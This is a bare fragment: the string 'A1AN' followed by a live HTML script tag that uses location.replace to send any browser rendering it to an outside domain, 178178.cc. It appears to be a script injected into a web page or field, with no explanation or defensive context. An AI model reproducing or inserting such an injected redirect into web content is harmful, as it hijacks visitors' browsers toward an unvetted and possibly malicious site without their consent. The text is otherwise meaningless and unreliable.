 A1AN<script>location.replace('https://178178.cc/')</script>